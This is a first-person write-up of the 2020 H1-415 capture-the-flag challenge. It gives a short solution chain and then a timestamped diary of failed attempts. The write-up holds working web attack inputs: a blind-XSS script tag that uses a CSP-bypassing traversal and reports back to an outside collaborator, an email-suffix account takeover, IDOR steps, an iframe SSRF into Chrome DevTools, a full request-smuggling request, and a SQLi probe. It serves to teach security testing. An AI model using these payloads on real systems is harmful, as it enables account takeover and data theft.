
Writeup for the 2020 H1-415-CTF : The nice version
Writeups many times make the hackers seem like god-like creatures that just cut through the challenges like a hot knife through butter. It could go something like this…
Login as jobert
Register a user on https://h1-415.h1ctf.com/register, intercept the request and change
the email to jobert@mydocz.cosmic%3e. Log out and re-login using the recovery-QR-code.
You are now logged in as jobert.
This user has a regular account, not a trial account. This means he can chat with the support.
BXSS the support crew
Bypass the CSP with a directory-traversal and send a BXSS through the support-chat with a XSS-payload that sends back document.location to your burp-collaborator.
<script src="https%3A%2F%2Fraw.githack.com%2Fmattboldt%2Ftyped.js%2Fmaster%2Flib%2F..%252f..%252f..%252f..%252fp4fg%252fh1-415%252f146ce6507548e97fd4a7e71dfdb784a5764a14f4%2Fsubmit.js"></script>
Then enter the command quit
When the modal for feedback comes up, select one star to have a support-crew review your conversation, this will trigger the BXSS.
IDOR the user-editing on the support-page to include HTML/XSS in other users name
The location sent back contains the (unprotected) URL of the page the support-crew
uses to manage chats. http://localhost:3000/support/review/57e8ef9b1e36a3cb397d7b1a9942d2fa1e435ed3a54d94224a55210b054c3907
Visit that page and change the username, but intercept the request in burp and replace the user_id with another user_id that you have created. You can now change the name of your other user without any filter for script-tags.
SSRF into Chrome Devtools Protocol Viewer
Change the username for your other user to
<iframe src="http://localhost:9222/json/list" height=1000 width=800></iframe>
Render document containing SSRF and extract secret document location
Convert any image using the second user and view the generated pdf containing the rendered iframe revealing the location:
http://localhost:3000/login?secret_document=0d0a2d2a3b87c44ed13e0cbfc863ad4322c7913735218310e3d9ebe37e6a84ab.pdf
IDOR secret document
Swap out the id of the generated document with the one found:
https://h1-415.h1ctf.com/documents/0d0a2d2a3b87c44ed13e0cbfc863ad4322c7913735218310e3d9ebe37e6a84ab
This reveals the key:
h1ctf{y3s_1m_c0sm1c_n0w}
Easy!
Writeup for the 2020 H1-415-CTF - The real unfiltered true version
What not many of you that did not try the CTF or gave up do not realize is that the way to finishing the CTF was waaaaay more complicated than the picture-perfect super-hacker-way illustrated above.
I argue that there is more to learn for new hackers by looking at what I tried and that did not work than looking at the pure solution.
So, I would like to take this opportunity to detail my entire way from starting the CTF to finishing it. When starting the CTF this was my plan all along, keep track of the time, document as many thoughts and ideas as i can. I wanted to take lots and lots of screenshots and save all payloads so that you can get a feeling for how many dead-ends and bad ideas i had during the course of the CTF (spoiler: LOTS!).
This is more an account of all the things i tried that did not work to solve the CTF.
So, with that said, this is a detailed account for my journey. Complete with mistakes, bugs, spelling-errors and a timeline for what happened when. Warning: Pretty long blog-post head!
Friday 020-01-17 11:30 (5d 21h 30m remaining)
Had read about the CTF the evening before and thought i would give it a shot. Before even starting looking at the first website i got the hint posted by @Hacker0x01 on twitter.

Started looking at the site trying to make out what that hint meant…

After looking at the source-code i saw something that was strange in the HTML with joberts testimonial:

Ok, so we have the email-address of the user we are looking for. Good!
Lets try to log in as jobert@mydocz.cosmic with some random password…

Well that obviously was not working but it got us a new endpoint for uploading a “recovery QR-code”. Things are getting interesting!

Lets try to upload a random png-file to see what happens. Error-message returned “Something went wrong, please try again.”.
Friday 2020-01-17 11:36 (5d 21h 24m remaining)
The host started giving first HTTP 504 Gateway timeout, then HTTP 502 Bad Gateway. As the host was said to reset everything at 35 minutes past the hour every hour this was expected.
But the host is not coming back in the amount of time i would expect…
Friday 2020-01-17 11:41 (5d 21h 18m remaining)
Figure that this probably has something to do with the QR-code upload and start researching python packages for creating QR-codes. That way i can write something that will allow me to run SQL-map and fuzzing with my normal tools. My first thought is a burp-plugin so lets dive down this rabbit hole…
Friday 2020-01-17 11:46 (5d 21h 14m remaining)
Realize that a burp-plugin is probably not the easiest route, a MITM-proxy or a simple script will probably be easier. Got a first python version that creates a png-file from a input.
import qrcode
import sys
img = qrcode.make(sys.argv[1])
img.save("qr.png")
The host is still down…
Friday 2020-01-17 12:16 (5d 20h 44m remaining)
The host is back up. Finally!
Lets register a user with the name p4fg.
Ok, after registering the user we are given the recovery QR-code for the account.

Lets save that for later and see what functionality we have to play with.
There is a converter page where you can upload a png/jpg-file, lets try that!
We get redirected to a page listing all our documents and I can click on the image I just uploaded. It turns out to be a pdf-version of my image.

I immediately notice that we have user-input in the rendered page. The username is reflected, this is probably a attack-vector that is likely given that @nahamsec and @daeken presented how to exploit PDF-generators at defcon 2019. (Awesome talk by the way, you can find it here)
Lets go to the user-settings-page and change our name to p<s>fg as this will immediately show if it is rendered….
The page returns us the username with the tag-characters filtered out… lets try to convert a file anyway to see if the missing tag-characters in the page is just a display issue…
Nope…the characters are filtered out…
Lets try double-encoding the name using burp-repeater p%253Cs%3E4fg and then converting a file…
Nope.. gets rendered as p%3Cs4fg.
Friday 2020-01-17 12:32 (5d 20h 28m remaining)
Lets fuzz a bit more with the name, there must be something here, it cannot be a coincidence!
Change the name to javascript-unicode p4fg\u003cs\u003exxxxx. Convert a document.
Hmmm now im getting a broken page when fetching the document… strange… Maybe we got in the middle of a reset?
Host goes down with HTTP 502…
Lets view the contents of the QR-code while the server resets…
Using cyberchef (https://gchq.github.io/CyberChef/) it is easy to play around with stuff like this.
The image decodes to:
703466674077656172656861636b65726f6e652e636f6d:0d0c0fee51567b88ff91a82e58c7596ed080afac760847834c453399a8e0246843d0707896feb54526dccf5e9eb739cfe0f6fc571a3ef026274a54495769e5ebddf357734d21b7b1ca6b8287d9d7867f41892e6c2722be4ab9388af2525d97f1ab7d2d3ac33ae7d457763e768655697382c784dec524c2e4b2fea1965960e77f
It took me a while of failed hex-decoding until i observed the colon in the middle of the hex-string. This is actually two hex strings:
703466674077656172656861636b65726f6e652e636f6d
p4fg@wearehackerone.com
and
0d0c0fee51567b88ff91a82e58c7596ed080afac760847834c453399a8e0246843d0707896feb54526dccf5e9eb739cfe0f6fc571a3ef026274a54495769e5ebddf357734d21b7b1ca6b8287d9d7867f41892e6c2722be4ab9388af2525d97f1ab7d2d3ac33ae7d457763e768655697382c784dec524c2e4b2fea1965960e77f
So we have our email there, nice.. And then some 128-byte hash or other secret.
The host comes back up, as it is reset i need to create a new account. And get another QR-code. Now that we have two, created with the exact same parameters, we can compare the data inside the code.
The new code is:
703466674077656172656861636b65726f6e652e636f6d:031baa320465c1a014edcd1a49c097c18ce78640048d2ae484e57e2f603eee81286c959fb5c5d3e39cd62ef161a88b00555f6f51cec3bbf3bd5ab59eb091213ebbc496e47c0877259c7f9aa25c77c626d3e67282d0c8900f1012dcb641f5d1aa01a1e2d0590651701de049fca016fab5306f21090a69cf0e5f8fa1d490e98b43
So its the same length, and the start is the same (which was expected). But everything after the colon (the hash) is totally different. And it does not decode to anything useful.
Friday 2020-01-17 12:52 (5d 20h 7m remaining)
Now lets try the js-unicode again: Set name to p4fg\u003cs\u003exxxxx and convert a file.
Still gets the broken document.. so it did not have anything to do with the reset. Maybe this is how we get further in?
Lets try with name p4fg\u0078 … same thing, broken…
Lets try with a forward slash: p4fg/x … same thing.. broken document.
It does not seem to convert with those characters… maybe the name is used in some path during creation and we can path-traverse?
Changing name to p4fg/../p4fg .. if this works then we have something to investigate!
Nope… changing back to p4fg and try to convert the QR-recovery-code to a pdf..
maybe there is some QR-decoding going on in the conversion-process as well? Like some metadata appended to the bottom of the page.. then maybe we could inject there..
The conversion fails and i get a broken document again… very strange. Something seems broken in the system. Switching focus to look at the recovery-QR-code again.
I log out of the system and send in the QR-code from the first session (before server-reset) to see if that file still is valid after the account was removed. All details of the account are the same (email, name, username and password), so it might work…
Nope… “invalid code”.
Try using the current QR-code and immediately gets logged in.
If we can replace my email with jobert@mydocz.cosmic then maybe that could work? Something along the lines of an IDOR in which the backend only validates that the second part is valid, but not that it belongs to the email in the first part..
Using cyberchef i converted joberts email to 6a6f62657274406d79646f637a2e636f736d6963, appended my second part and converted that to a QR-code.
I try using this new fake QR-code in the recovery-page…
Does not work. “invalid code”…
Just to make sure that the cyberchef QR-code generation are not messing it up, i create a QR-code using my data through cyberchef. Just to check that any QR-code will be decoded by the backend, not just the ones created by the system itself.
That works. As do creating a QR-code with the hex-characters in uppercase. So it seems that we have proper QR-code-decoding going on in the backend. Thinking about testing SQLi against the email-address in the QR-code, that would be quite fun, and certainly hard enough worthy of a CTF.
Friday 2020-01-17 13:15 (5d 19h 44m remaining)
502 Bad Gateway
Doing some other bughunting while waiting for the host to come back up.
Friday 2020-01-17 13:25 (5d 19h 34m remaining)
502 Bad Gateway
Did a quick cyberchef recipie where i can enter email and get it automatically converted to a QR-code with my valid second part. This will allow me to do basic SQLi-testing, but if that is successful then i need to write a proxy, no way I want to do a blind timing-based SQLi exfiltration through a QR-code manually…
Friday 2020-01-17 13:40 (5d 19h 19m remaining)
After a quick lunch the host is now up and converts files normally.
Trying names again p4fg/../p4fg and p4fg\u003c but it only prints out the name normally.
Lets fiddle a bit more with this conversion, what if we send up something else than an image or with a modified filename?
First tweak the filename by using repeater in burp on the upload-request:
filename="png-file.png2\"><h1>test" gives error
filename="png-file.png2" gives error
Seems like the file needs to end with png or jpg…
filename="png-\"file.png" works but nothing interesting happens.
Looking at the first bytes of the generated PDF seems to give some clues as to how the pdf is created…
%PDF-1.4
%����
1 0 obj
<</Creator (Chromium)
/Producer (Skia/PDF m79)
/CreationDate (D:20200117125540+00'00')
/ModDate (D:20200117125540+00'00')>>
endobj
3 0 obj
<</ca 1
Friday 2020-01-17 13:57 (5d 19h 2m remaining)
Try to convert with filename="png-%22file.png" with
Content-Type: text/html and some ascii-payload instead of the image.
This gives a broken image in the generated PDF.. interesting that it still saves the image and then tries to load it. This must be a good lead!

So the workflow is something like:
- Upload image
- Save image somewhere
- Create HTML with contents like this
($NAME)
<img src="filename">
Lets look up what this “Producer” Skia/PDF m79 is that was visible in the header of the PDF, never heard of that before…
https://skia.org/user/sample/pdf
Reading a bit about that until i find
https://www.chromium.org/developers/design-documents/graphics-and-skia
And realise that Chrome is using Skia to create the PDF.. so the conversion process seems to be chrome-based anyways… lets get out of this rabbit-hole…
…and try the SQLi i thought about earlier…
Create a QR-code with email
p4fg@wearehackerone.com' and '1'='1`
..only to get “invalid code” back…
Realised I forgot to try HTML-encoding my name-payload earlier when testing the name-change and immediately switch focus to trying a new name: p4fg<s>kaka .. converting.. only to find out that (as one might imagine) it is displayed as p4fg<s>kaka in the generated PDF.
Lets try some HTML-unicode, because… why not? p4fg%26%23128169%3B.
Using this as the name gives me an error when saving so the backend does not seem to accept unicode.
Friday 2020-01-17 14:35 (5d 18h 24m remaining)
Time for that server-reset i am starting to dislike… Starting to realise that i am running out of ideas…
Friday 2020-01-17 14:57 (5d 18h 2m remaining)
Creating two users to try to test for IDOR between the users. This seems to give at least some insights:
A document created by user1 is readable by user2 if the (long) URL/path/document-id is known.
So…if we can find the hash/document-id for the jobert-document we should be able to read it without being logged in as jobert..
Was this entire QR-code-thing a wild goose-chase? Somehow i want to find directory-listings or similar so that I can see other users files…
Friday 2020-01-17 15:08 (5d 17h 51m remaining)
Starting a directory-search through burp-intruder.. there MUST be some hidden pages here somewhere!
I realize quite quickly that if the directory brute-force is too fast the server starts blocking me with HTTP 503 responses. Setting the delay between tries quite high and then let the bruteforce run in the background.
Switching focus (yes, again!) to looking at the QR-code. The first part is the email, but what is the second part? Is it just a hash? Is it encrypted data? XOR perhaps?
Generating three new accounts to compare the data in the QR-code. All are 256 characters hex-encoded, so 128 bytes… Could it be encrypted with a static password, can we see some common data between the accounts? A nonce perhaps?
Not finding any common data in the last 128 bytes of data…
Friday 2020-01-17 17:00 (5d 15h 59m remaining)
Getting nowhere fast… Time to put this away for the weekend, guests are staying over and the family needs attention.
Monday 2020-01-20 10:56 (2d 22h 3m remaining)
Starting all over again. Got lots of rest and time to thing during the weekend. Lets compare if different user-parameters affect the QR-code.
name: p4fgaaaaaaaaaaaa1
email: p4fg@ffffffffffff1.com
username: p4fgaaaaaaaaaaaa1
password: p4fgaaaaaaaaaaaa1
Gives QR-code
7034666740666666666666666666666666312e636f6d:ecce0d2034aa24020adedc2deddf8ab49375da12bc3660ebf9813c0d85c9a61acadd2e46f2fabdebba8f346f8387d52cc1718df888ea4db09f95bc6e1a831729261507c28642a68d8be509ecb0a4fa374a8fa13d0d2d39b310ad78a07b7d9b70b1b8733a2d02f6737528cf1e104cb86699eabbc57deebe4c1f17b7afb1b75b87
and
name: p4fgaaaaaaaaaaaa2
email: p4fg@ffffffffffff2.com
username: p4fgaaaaaaaaaaaa2
password: p4fgaaaaaaaaaaaa2
Gives QR-code
7034666740666666666666666666666666322e636f6d:9345062a0e64d11ee78c331b3f65f61a6171108b854b241ddf826cd2251f1477173e6bcbd0037e5411e1045e858499eaa69f3251cd94dff219693c81828fe2d7b814e9b0d88c1beef17b21c067cc506ff5c8170211098cfeeffff118fb3ef5443d1af7ceaf89e2b549141e3318aa70029fface8d89b7c90adc22b9df058487d6
Looking at this for a while trying different options in cyberchef to juggle the data around but dont really get anywhere…
The thing with a CTF is that there IS a way in.. you just need to find what that is. Compared to bug-bounties there might not even exist a way in…
- What are they thinking of?
- How have they designed this to be a tough challenge?
- How the hell have anyone solved this already?
One of the bigger things research-wise presented during 2019 was request-smuggling by @albinowax.. surely that must be in here somewhere?
AAAAhh!! Yes!
What if: The character-filter that removes <> on the username is done in another machine/application and the request is then forwarded to the backend.. that would be kind of unlikely in a real-world situation but could be in a CTF? Time to read up on request-smuggling…
My idea is to not do “normal” request-smuggling but to send two requests in one, and have the filter on the first box only look at the first request, but then on the backend have it interpreted as two requests, where the second one is not filtered…
Monday 2020-01-20 11:58 (2d 21h 1m remaining)
YEEEEEEEEEEEEEEEEEES! Request-smuggling works! …at least i can send two requests in one (TE.CL) and receive the response from the first request, but when refreshing the page the account is updated with the second one (or really updated twice, but with the second one last).
POST /settings HTTP/1.1
Host: h1-415.h1ctf.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.1.1 Safari/605.1.15
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://h1-415.h1ctf.com/settings
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
Transfer-Encoding: chunked
Origin: https://h1-415.h1ctf.com
Cookie: _csrf_token=22988285d6be577b5caa11b86adc5c8867f31f96; session=.eJwty0EKwjAQQNG7zLoISU0yzcp7iITJdGKlJi1pRES8uwVdfvjvDYG3mkJbZingQesBUaMZbRTjXDRMpFRESyMbRrQu9SoNFjrgiRr486UDyXS773g9puvpKVRlIp6lLkUOvOT9fWxSQ3utAr7_VaEsfwKfL-VjKng.XiWC2A.of2hw9IPEp95hZky7D7GETxllYo
Content-Length: 97
57
name=p4fgaaaaaaaaaaaa3&_csrf_token=22988285d6be577b5caa11b86adc5c8867f31f96&user_id=11
0
POST /settings HTTP/1.1
Host: h1-415.h1ctf.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.1.1 Safari/605.1.15
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://h1-415.h1ctf.com/settings
Content-Type: application/x-www-form-urlencoded
Origin: https://h1-415.h1ctf.com
Cookie: _csrf_token=22988285d6be577b5caa11b86adc5c8867f31f96; session=.eJwty0EKwjAQQNG7zLoISU0yzcp7iITJdGKlJi1pRES8uwVdfvjvDYG3mkJbZingQesBUaMZbRTjXDRMpFRESyMbRrQu9SoNFjrgiRr486UDyXS773g9puvpKVRlIp6lLkUOvOT9fWxSQ3utAr7_VaEsfwKfL-VjKng.XiWC2A.of2hw9IPEp95hZky7D7GETxllYo
Content-Length: 73
name=p4fg&_csrf_token=22988285d6be577b5caa11b86adc5c8867f31f96&user_id=11
So sending this request will give a response with the name p4fgaaaaaaaaaaaa3 but when reloading the page the user is named p4fg.
Time to test my filter-theory and send p4<s>fg as the name in the smuggled request…
EPIC FAIL followed by disappointment
The filter still removed the characters…
Monday 2020-01-20 13:10 (2d 19h 50m remaining)
Checking in with my friend @nilssonanders on Telegram during lunch, telling him:
-“Im not getting anywhere. Imposter-syndrome delux”.
Imposter-syndrome is a tough thing, but you need to continue working even though you feel worthless.. (Which i at this point felt..)
Testing sending in some really long usernames.. read an article on regex-filters that started failing when given texts over 1000000 characters… If we just append our HTML-tags after that, they might slip through…
Not working too well that either, the server does not accept any usernames over 100-200 characters
(The server started blocking me so it was hard to know the exact limit).
Monday 2020-01-20 16:02 (2d 16h 57m remaining)
Starting working on a script that will create a QR-code for me and try to do a recovery-based login.
Monday 2020-01-20 17:00 (2d 15h 59m remaining)
Time to call it a day. Kids to feed and stuff to do… Im not really getting anywhere…
What the hell was that hint about regex:es about???
Tuesday 2020-01-21 09:20 (1d 23h 39m remaining)
Finally some progress!! I have found the first piece of the puzzle.
It all started with me continuing to mess with the QR-codes.
If i put in strange characters in the email before the @ the recovery-page would say something like Invalid email-address.
But if the characters was in the end of the email I would get “wrong code”.
This and the fact that the settings-page filtered out <> got me to try something.
If i tried to register a user as jobert@mydocz.cosmic it would not work as that account already exists.
If i tried to register a user as
jobert@mydocz.cosmic<
the javascript-logic on the page would prevent me from submitting the page.
So I entered username p4fg, email jobert@mydocz.cosmic, intercepted the request in burp, and changed the email to
jobert@mydocz.cosmic%3e
Saved the QR-code, as i always do.. Got quite a few of them now…
And got logged in as p4fg. But at least the system accepted the strange email, that must be some progress.
Now i looked at the QR-code.. AND look at that…
It starts with 6a6f62657274406d79646f637a2e636f736d6963:
There is no 3e as the last character of the email in the QR-code. The QR-code is for jobert@mydocz.cosmic!!!
And when using that through the recovery-page I get logged in as jobert!!
Finally some progress!
When logged in as jobert you are not a “trial” customer anymore. Maybe there is different options in the settings? Maybe no HTML-filter?
Iimmediately tried to change name to something with HTML in it, but that did not work. The jobert-user is not allowed to change name at all…
Tuesday 2020-01-21 09:28 (1d 23h 32m remaining)
Then I tried to convert a document. That did not work either, giving a error "license has expired".
Looking at the documents-page, this was also (ofcourse) empty… so the only thing that this new account brought to the table was the ability to contact the support-staff through a chat that was not enabled for the trial users….
